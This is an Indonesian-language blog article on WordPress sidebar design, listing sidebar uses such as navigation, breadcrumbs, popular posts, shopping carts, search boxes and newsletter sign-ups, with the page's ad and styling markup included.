<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_67,.tdi_67>p,.tdi_67 .tdb-block-inner>p{font-family:Merriweather!important;font-size:16px!important;font-weight:400!important}.tdi_67 h1{font-family:Fira Sans!important}.tdi_67 h2{font-family:Fira Sans!important}.tdi_67 h3:not(.tds-locker-title){font-family:Fira Sans!important}.tdi_67 h4{font-family:Fira Sans!important}.tdi_67 h5{font-family:Fira Sans!important}.tdi_67 h6{font-family:Fira Sans!important}.tdi_67 li{font-family:Fira Sans!important}.tdi_67 .tdb-block-inner blockquote p{font-family:Fira Sans!important}.tdi_67 .wp-caption-text,.tdi_67 figcaption{font-family:Fira Sans!important}.tdi_67 .page-nav a,.tdi_67 .page-nav span,.tdi_67 .page-nav>div{font-family:Fira Sans!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_67,.tdi_67>p,.tdi_67 .tdb-block-inner>p{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67,.tdi_67>p,.tdi_67 .tdb-block-inner>p{font-size:14px!important}.tdi_67 h3:not(.tds-locker-title){font-size:20px!important;line-height:1.2!important}}@media (max-width:767px){.tdi_67 img.aligncenter,.tdi_67 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><div class="td-a-ad id_top_ad "><span class="td-adspot-title"></span><!-- Ads Responsive {appkey} -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4780788234153360"
     data-ad-slot="9841697399"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><p class="post-modified-info">Last Updated on January 14, 2022 by <a href="" target="_blank" class="last-modified-author"></a></p>
<p>Saat Anda mendesain website Anda, tentunya ada beberapa bagian dari website yang perlu Anda perhatikan. Salah satunya adalah sidebar.</p>
<p>Siapa sangka, sidebar ini selain untuk mempercantik desain website Anda, juga memiliki kegunaan untuk meningkatkan beberapa hal sekaligus. Sebagai contoh, meningkatkan konversi, <em>traffic</em>, juga kunjungan pelanggan.</p>
<p>Berikut akan dibahas manfaat sidebar, tiga belas sidebar WordPress penuh manfaat yang dapat Anda aplikasikan kepada WordPress kesayangan Anda atau WordPress yang akan Anda desain! Setelah itu diikuti dengan posisi ideal sidebar.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p><div class="td-a-ad id_inline_ad0 id_ad_content-horiz-center"><span class="td-adspot-title"></span><!-- Ads 336 x 280 {appkey} -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4780788234153360"
     data-ad-slot="4323461613"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<label for="ez-toc-cssicon-toggle-item-69725935187e5" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-69725935187e5"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Sidebar_dan_Manfaatnya" >Sidebar dan Manfaatnya</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Manfaat_Sidebar" >Manfaat Sidebar</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Tiga_Belas_Sidebar_WordPress_Manfaat_beserta_Keunikannya" >Tiga Belas Sidebar WordPress, Manfaat beserta Keunikannya!</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Profil_Anda_sebagai_Pemilik_Website" >Profil Anda sebagai Pemilik Website</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Navigasi_Website" >Navigasi Website</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Breadcrumb_Website" >Breadcrumb Website</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#Progress_Bar" >Progress Bar</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#Rekomendasi_Bacaan" >Rekomendasi Bacaan</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#Papan_Ranking_atau_Popular_Post" >Papan Ranking atau Popular Post</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#Penjualan" >Penjualan</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#Shopping_Cart" >Shopping Cart</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-12" href="#Kotak_Pencarian" >Kotak Pencarian</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-13" href="#Filter_Preferensi_Produk" >Filter Preferensi Produk</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-14" href="#Tombol_Berlangganan_Newsletter" >Tombol Berlangganan Newsletter</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-15" href="#Tombol_Berbagi" >Tombol Berbagi</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-16" href="#Daftar_Testimoni" >Daftar Testimoni</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-17" href="#Jadi_Dimana_Posisi_Ideal_Sidebar" >Jadi, Dimana Posisi Ideal Sidebar?</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Sidebar_dan_Manfaatnya"></span>Sidebar dan Manfaatnya<span class="ez-toc-section-end"></span></h2>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-25634" src="https://appkey.id/wp-content/uploads/2020/11/sidebar1.jpg" alt="sidebar1" width="1000" height="667" srcset="https://appkey.id/wp-content/uploads/2020/11/sidebar1.jpg 1000w, https://appkey.id/wp-content/uploads/2020/11/sidebar1-300x200.jpg 300w, https://appkey.id/wp-content/uploads/2020/11/sidebar1-768x512.jpg 768w, https://appkey.id/wp-content/uploads/2020/11/sidebar1-696x464.jpg 696w, https://appkey.id/wp-content/uploads/2020/11/sidebar1-630x420.jpg 630w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<p>Sidebar adalah kolom atau <em>space </em>yang terletak di area samping konten website. Anda dapat memanfaatkan <em>space</em> ini untuk beberapa hal sekaligus, sebagai contoh, untuk diisi menu utama ataupun pelengkap, navigasi menuju suatu halaman tertentu, atau bahkan beberapa widget sekaligus.</p>
<h3><span class="ez-toc-section" id="Manfaat_Sidebar"></span>Manfaat Sidebar<span class="ez-toc-section-end"></span></h3>
<ul>
<li>Membuat website Anda lebih rapi dan informatif, sehingga dapat memudahkan pengunjung website untuk menjelajahi website Anda, dikarenakan adanya widget navigasi, <em>search box, categories </em>dan sebagainya;</li>
<li>Menyorot suatu informasi penting untuk membuat pengunjung Anda semakin berminat juga nyaman saat mengakses website Anda, seperti, dikarenakan adanya konten terpopuler, rekomendasi bacaan, dan sebagainya;</li>
<li>Menambah konversi sekaligus menjaring leads melalui penempatan <em>form </em>dan CTA yang strategis lagi jelas;</li>
<li>Mengoptimalkan ruang promosi dengan cara menjadikan sidebar sebagai tempat memasang iklan;</li>
<li>Meningkatkan <em>engagement </em>dengan cara memasang biografi singkat, media <em>button</em>, dan sebagainya.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:0.2em;"><a href="https://appkey.id/pembuatan-website/front-end/operator-dalam-bahasa-pemrograman/" target="_blank" rel="nofollow" class="u64ad4712be25d564d5f15b491a9a611b"><style> .u64ad4712be25d564d5f15b491a9a611b { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#ECF0F1; border:0!important; border-left:4px solid #8E44AD!important; text-decoration:none; } .u64ad4712be25d564d5f15b491a9a611b:active, .u64ad4712be25d564d5f15b491a9a611b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u64ad4712be25d564d5f15b491a9a611b { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u64ad4712be25d564d5f15b491a9a611b .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .u64ad4712be25d564d5f15b491a9a611b .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u64ad4712be25d564d5f15b491a9a611b:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Artikel Terkait</span>&nbsp; <span class="postTitle">Eksplorasi Operator dalam Bahasa Pemrograman: Pengertian dan Jenisnya</span></div></a></div>
<h2><span class="ez-toc-section" id="Tiga_Belas_Sidebar_WordPress_Manfaat_beserta_Keunikannya"></span>Tiga Belas Sidebar WordPress, Manfaat beserta Keunikannya!<span class="ez-toc-section-end"></span></h2>
<p><img decoding="async" class="alignnone size-full wp-image-25635" src="https://appkey.id/wp-content/uploads/2020/11/sidebar2.jpg" alt="sidebar2" width="1000" height="667" srcset="https://appkey.id/wp-content/uploads/2020/11/sidebar2.jpg 1000w, https://appkey.id/wp-content/uploads/2020/11/sidebar2-300x200.jpg 300w, https://appkey.id/wp-content/uploads/2020/11/sidebar2-768x512.jpg 768w, https://appkey.id/wp-content/uploads/2020/11/sidebar2-696x464.jpg 696w, https://appkey.id/wp-content/uploads/2020/11/sidebar2-630x420.jpg 630w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<h3><span class="ez-toc-section" id="Profil_Anda_sebagai_Pemilik_Website"></span>Profil Anda sebagai Pemilik Website<span class="ez-toc-section-end"></span></h3>
<p>Sidebar WordPress dapat dipergunakan untuk memasang profil Anda sebagai pemilik website. Anda bisa memberikan banyak informasi mengenai siapa Anda, keahlian, topik atau niche yang ingin Anda bagikan kepada audiens Anda.</p><div class="td-a-ad id_inline_ad1 id_ad_content-horiz-center"><span class="td-adspot-title"></span><!-- Ads 336 x 280 {appkey} -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4780788234153360"
     data-ad-slot="4323461613"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Dengan menggunakan sidebar yang satu ini pengunjung dapat segera mengetahui apa yang diceritakan oleh website Anda. Oleh karena itu, pengunjung website Anda akan lebih merasa <em>engaged </em>dengan Anda.</p>
<p>Untuk mendapatkan kesan mendalam terhadap website Anda, Anda juga bisa menambahkan tombol <em>link </em>menuju sosial media Anda.</p>
<p>Alhasil, Anda akan semakin terkenal dan pengunjung Anda pun merasa termudahkan untuk menambahkan akun sosial media Anda sebagai bagian dari lingkaran sosial-nya.</p><div class="td-a-ad id_inline_ad2 id_ad_content-horiz-center"><span class="td-adspot-title"></span><!-- Ads 336 x 280 {appkey} -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4780788234153360"
     data-ad-slot="4323461613"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Sidebar tipe ini cocok sekali untuk jenis website yang membutuhkan <em>engagement </em>juga kesan personal kuat. Sebagai contoh, untuk blog Anda, website portofolio, dan sebagainya.</p>
<h3><span class="ez-toc-section" id="Navigasi_Website"></span>Navigasi Website<span class="ez-toc-section-end"></span></h3>
<p>Pada umumnya Anda menjumpai menu navigasi pada bagian <em>header</em>. Sayangnya, kadang area yang satu ini tidak dapat memuat seluruh menu yang ingin Anda tampilkan. Dengan menggunakan sidebar, Anda bisa mengatasi beberapa hal.</p>
<p>Misalnya, Anda bisa menambahkan navigasi tambahan yang tidak ada di menu utama. Sebagai contoh, halaman <em>subscription</em>, <em>privacy policy</em>, halaman <em>disclaimer</em>, dan sebagainya. Manfaat lainnya yang dapat Anda peroleh adalah pengunjung website Anda dapat dengan mudah menemukan menu navigasi. Tujuan Anda pun lebih mungkin tercapai.</p>
<p>Sebagai contoh, berlangganan di website Anda menjadi lebih cepat juga mudah. Alhasil, konversi pun berpeluang meningkat. Sidebar WordPress ini juga memungkinkan website Anda mendapatkan ruang yang lebih luas.</p>
<p>Caranya yaitu dengan mengemasnya ke dalam hamburger button, yaitu tiga garis horizontal bersusunan dari atas ke bawah, yang biasanya terletak di pojok kanan atas jika Anda sedang melakukan <em>browsing</em> di internet.</p>
<div style="clear:both; margin-top:0em; margin-bottom:0.2em;"><a href="https://appkey.id/pembuatan-website/wordpress/plugin-wajib-wordpress/" target="_blank" rel="nofollow" class="u385d21da909d1eea7977d7ec65965589"><style> .u385d21da909d1eea7977d7ec65965589 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#ECF0F1; border:0!important; border-left:4px solid #8E44AD!important; text-decoration:none; } .u385d21da909d1eea7977d7ec65965589:active, .u385d21da909d1eea7977d7ec65965589:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u385d21da909d1eea7977d7ec65965589 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u385d21da909d1eea7977d7ec65965589 .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .u385d21da909d1eea7977d7ec65965589 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u385d21da909d1eea7977d7ec65965589:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Artikel Terkait</span>&nbsp; <span class="postTitle">Plugin Wajib WordPress : Cara Terbaik Melindungi WordPress Anda!</span></div></a></div>
<p>Hamburger button ini baru akan menampilkan berbagai menu atau pilihan ketika Anda meng-<em>click</em>-nya, jika tidak menu ini akan terus tersembunyi. Alhasil website akan terlihat lebih simpel dan luas layaknya membuka versi mobile.</p>
<p>Sidebar ini cocok sekali untuk jenis website yang memiliki menu yang kompleks, baik itu website personal maupun untuk level bisnis. Anda pun bisa menggunakan <em>scroll </em>sidebar sehingga menu dapat digulir ke bawah.</p>
<h3><span class="ez-toc-section" id="Breadcrumb_Website"></span>Breadcrumb Website<span class="ez-toc-section-end"></span></h3>
<p>Sidebar merupakan tempat yang strategis untuk meletakkan breadcrumb. Apa itu breadcrumb?</p>
<p>Breadcrumb adalah salah satu elemen dalam website yang berfungsi untuk menunjukkan lokasi halaman website yang sedang pengunjung Anda akses.</p>
<p>Mengapa area sidebar cocok untuk breadcrumb? Hal ini karena area kiri atau kanan website, alias sidebar, mudah terlihat.</p>
<p>Dengan begitu, pengunjung website Anda pun dapat langsung menemukannya sekaligus mengetahui lokasi halaman yang sedang mereka kunjungi. Website Anda pun lebih mudah dijelajahi dan informatif.</p>
<p>Breadcrumb juga sering tenggelam saat pengunjung melakukan <em>scroll </em>ke bawah, dikarenakan bagian ini terletak di bagian atas halaman.</p>
<p>Lalu bagaimana mengatasinya?</p>
<p>Yaitu dengan menjadikan breadcrumb sebagai <em>sticky </em>sidebar. Area ini akan tetap terlihat meskipun pengunjung melakukan <em>scroll </em>ke bawah. Gunakan juga warna yang menarik juga mencolok untuk menunjukkan halaman yang sedang diakses.</p>
<p>Sidebar ini cocok sekali untuk jenis website dengan menu navigasi sederhana. Jika menu Anda termasuk kompleks atau multi-menu, sebaiknya gunakan format <em>dropdown </em>menu. Tujuannya agar, sidebar tidak terlalu banyak memakan ruang.</p>
<h3><span class="ez-toc-section" id="Progress_Bar"></span>Progress Bar<span class="ez-toc-section-end"></span></h3>
<p>Berminat memiliki blog atau website berjenis portofolio dengan tampilan yang luas namun juga tetap informatif?</p>
<p>Sidebar progress bar lah jawabannya!</p>
<p>Progress bar yaitu suatu tampilan yang muncul ketika Anda sedang memproses sesuatu, seperti sedang men-<em>download</em>, <em>upload</em>, ataupun men-transfer <em>file. </em></p>
<p>Dengan menggunakan sidebar WordPress tipe ini, website Anda tidak hanya terlihat lebih sederhana tetapi juga mendapatkan tampilan yang lebih luas. Dikarenakan, Anda bisa menyajikan konten secara <em>full-screen</em>. Pengunjung pun juga akan mudah menavigasi dari satu halaman ke halaman lain.</p>
<div style="clear:both; margin-top:0em; margin-bottom:0.2em;"><a href="https://appkey.id/pembuatan-website/web-programming/javascript-adalah-3/" target="_blank" rel="nofollow" class="u7b8315e25a161e3cf8aa6623327ea075"><style> .u7b8315e25a161e3cf8aa6623327ea075 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#ECF0F1; border:0!important; border-left:4px solid #8E44AD!important; text-decoration:none; } .u7b8315e25a161e3cf8aa6623327ea075:active, .u7b8315e25a161e3cf8aa6623327ea075:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u7b8315e25a161e3cf8aa6623327ea075 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u7b8315e25a161e3cf8aa6623327ea075 .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .u7b8315e25a161e3cf8aa6623327ea075 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u7b8315e25a161e3cf8aa6623327ea075:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Artikel Terkait</span>&nbsp; <span class="postTitle">Java Script Adalah? Pahami Artinya Sebelum Mulai Mempelajarinya</span></div></a></div>
<p>Biasanya bagian ini ditampilkan dalam bentuk dots berwarna. Namun, sebaiknya dots tidak terlalu banyak. Sebab, terlalu banyak dots justru akan membuat pengunjung merasa bingung. Pastikan juga layar Anda dapat menampilkan seluruh dots yang dibutuhkan.</p>
<p>Untuk Anda yang ingin menggunakan sidebar bertipe ini, tipe sidebar ini juga cocok sekali untuk website yang memiliki menu sederhana.</p>
<h3><span class="ez-toc-section" id="Rekomendasi_Bacaan"></span>Rekomendasi Bacaan<span class="ez-toc-section-end"></span></h3>
<p>Salah satu cara untuk menahan pengunjung agar betah berlama-lama berada di website Anda adalah menaruh rekomendasi bacaan di bagian sidebar website Anda. Memasang rekomendasi bacaan pada sidebar membawa manfaat dua arah.</p>
<p>Bagi pengunjung, wawasan mereka akan semakin lengkap saat membaca rekomendasi bacaan website Anda. Sedangkan Anda sebagai pemilik website, performa SEO website Anda akan meningkat seiring dengan tingkat <em>traffic </em>dan <em>spend time </em>yang tinggi.</p>
<p>Agar pengunjung semakin berminat untuk meng-<em>click </em>sidebar Rekomendasi Bacaan Anda, buatlah tmapilan sidebar yang menarik, misalnya menambahkan <em>feature image</em>. Berikan judul sidebar Rekomendasi Bacaan yang menarik, misalnya Top Moment, The Best for You, Most Popular, Popular on Medium, atau judul-judul menarik lainnya.</p>
<p>Tipe sidebar WordPress ini cocok sekali untuk website bisnis maupun blog. Dengan menggunakan sidebar tipe ini, WordPress Anda semakin memiliki kesempatan untuk dinikmati oleh para pengunjung lainnya.</p>
<h3><span class="ez-toc-section" id="Papan_Ranking_atau_Popular_Post"></span>Papan Ranking atau Popular Post<span class="ez-toc-section-end"></span></h3>
<p>Sidebar adalah bagian yang cocok sekali untuk menampilkan papan ranking atau <em>popular post</em>. Dikarenakan posisinya yang strategis sekaligus mencolok.</p>
<p>Nah, untuk membuat sidebar Anda menjadi lebih <em>eye-catching</em>, jangan lupa untuk memberikan penomoran pada judul, tema, atau apapun yang ada di sidebar Anda tersebut.</p>
<p>Selain itu jangan lupa juga untuk memberikan <em>whitespace </em>yang cukup.</p>
<p><em>Whitespace</em> <em>(negative space)</em> merupakan ruang kosong di antara, atau di sekitar unsur-unsur desain <em>layout </em>atau <em>page</em>, bisa meliputi ruang di sekitar grafik atau gambar, <em>margin</em>, ruang antar kolom, atau bahkan ruang antar baris. <em>Whitespace </em>akan memberikan batasan yang jelas pada setiap peralihan peringkat.</p>
<p>Biasanya website yang membutuhkan sidebar WordPress tipe ini yaitu website berita, <em>chart </em>musik, situs media, komunitas <em>online </em>untuk menunjukkan obrolan terhangatnya alias <em>trending topic</em>, atau pun website-website lainnya. Website bisnis pun dapat menggunakannya, misalnya untuk menonjolkan produk-produk terlarisnya.</p>
<h3><span class="ez-toc-section" id="Penjualan"></span>Penjualan<span class="ez-toc-section-end"></span></h3>
<p>Sidebar WordPress juga dapat digunakan untuk mempercepat alur konversi. Cocok sekali bagi Anda yang ingin meroketkan penghasilan website bisnis Anda. Apalagi area sidebar cukup mencolok sehingga pengunjung website pasti dapat dengan mudah menemukannya.</p>
<p>Agar sidebar ini menjadi lebih efektif, buatlah desain yang menarik. Sebagai contoh, gunakan CTA dengan warna yang mencolok sehingga sidebar Anda terlihat lebih <em>eye-catching</em>.</p>
<div style="clear:both; margin-top:0em; margin-bottom:0.2em;"><a href="https://appkey.id/pembuatan-website/wordpress/kode-woocommerce/" target="_blank" rel="nofollow" class="uffc077ce67f563d0c13efe7acfd68bb8"><style> .uffc077ce67f563d0c13efe7acfd68bb8 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#ECF0F1; border:0!important; border-left:4px solid #8E44AD!important; text-decoration:none; } .uffc077ce67f563d0c13efe7acfd68bb8:active, .uffc077ce67f563d0c13efe7acfd68bb8:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uffc077ce67f563d0c13efe7acfd68bb8 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uffc077ce67f563d0c13efe7acfd68bb8 .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .uffc077ce67f563d0c13efe7acfd68bb8 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .uffc077ce67f563d0c13efe7acfd68bb8:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Artikel Terkait</span>&nbsp; <span class="postTitle">Cuplikan Kode Woocommerce : Tautan Tambahkan Ke Keranjang</span></div></a></div>
<h3><span class="ez-toc-section" id="Shopping_Cart"></span>Shopping Cart<span class="ez-toc-section-end"></span></h3>
<p>Menyediakan CTA menuju ke penjualan saja tidak lah cukup. Anda juga perlu melengkapinya dengan <em>shopping cart</em>. Anda pun harus meletakkanya di area yang mudah terlihat, seperti sidebar, misalnya.</p>
<p>Dengan shopping cart pun, pembeli Anda pun lebih terbantu. Sebagai contoh, pembeli Anda dapat melihat berapa jumlah item yang akan dibeli, lebih bagus lagi jika shopping cart Anda mampu menampilkan total harga yang harus dibayar.</p>
<p>Untuk membuat sidebar dengan tipe shopping cart, relatif mudah. Anda cukup meng-<em>install </em>plug in e-commerce kemudian mengaturnya sesuai kebutuhan. Cukup dengan pengaturan yang sedikit saja, website Anda memiliki sidebar shopping cart yang informatif.</p>
<h3><span class="ez-toc-section" id="Kotak_Pencarian"></span>Kotak Pencarian<span class="ez-toc-section-end"></span></h3>
<p>Ada kalanya pengunjung mengalami kesulitan untuk mencari sesuatu dalam suatu website. Dikarenakan website Anda yang tentunya memiliki banyak konten menarik, dan pastinya memiliki waktu lama untuk mencarinya.</p>
<p>Mengapa sidebar cocok sekali untuk mengatasi masalah ini?</p>
<p>Tentu saja karena sidebar dapat menjadi kotak pencarian untuk website Anda.</p>
<p>Selain itu, sidebar memiliki lokasi yang strategis sehingga widget ini akan mudah ditemukan pengunjung. Pelanggan Anda dapat langsung menuliskan <em>keyword </em>tertentu dan menemukan apa yang ingin dicarinya.</p>
<p>Tipe sidebar ini cocok sekali untuk website berjenis apapun, terutama situs e-commerce. Pelanggan Anda cukup mengetikkan barang apa yang ingin dicarinya, kemudian website akan menemukan produk yang relevan. Konversi website Anda pun selangkah lebih meningkat.</p>
<h3><span class="ez-toc-section" id="Filter_Preferensi_Produk"></span>Filter Preferensi Produk<span class="ez-toc-section-end"></span></h3>
<p>Fitur sidebar yang satu ini cocok sekali untuk Anda yang memiliki website belanja atau menggeluti bidang e-commerce. Calon pelanggan atau pelanggan Anda tentunya dapat dengan mudah menemukan barang yang mereka inginkan pada website belanja atau website e-commerce Anda.</p>
<p>Sidebar akan menampilkan berbagai jenis filter untuk menyaring produk agar sesuai niat pelanggan Anda. Dengan cepat pelanggan Anda dapat menemukan etalase produk yang sudah difilter<em>.</em></p>
<p>Jadi jika Anda memiliki website belanja atau website e-commerce, alangkah baiknya mempergunakan sidebar WordPress yang satu ini demi menampilkan filter preferensi produk. Selain memudahkan pelanggan Anda, tentunya konversi Anda juga meningkat.</p>
<h3><span class="ez-toc-section" id="Tombol_Berlangganan_Newsletter"></span>Tombol Berlangganan Newsletter<span class="ez-toc-section-end"></span></h3>
<p>Apakah Anda punya website bisnis dan ingin mendapatkan kontak leads dengan cepat? Anda bisa menggunakan sidebar untuk tombol berlangganan. Pengunjung akan dengan mudah menemukannya, dan kontak Anda semakin gemuk!</p>
<p>Sebagai tips, buat formulir dan tombol CTA <em>(Call to Action) </em>yang sederhana. Contoh, pelanggan Anda cukup memasukkan nama dan alamat e-mail mereka. Kemudian diakhiri dengan satu tombol CTA <em>(Call to Action)</em> berwarna mencolok yang cantik.</p>
<p>Jadi, begitu pelanggan Anda sudah mengisi formulir dan menekan tombol Submit, pelanggan Anda bisa berlangganan Newsletter.</p>
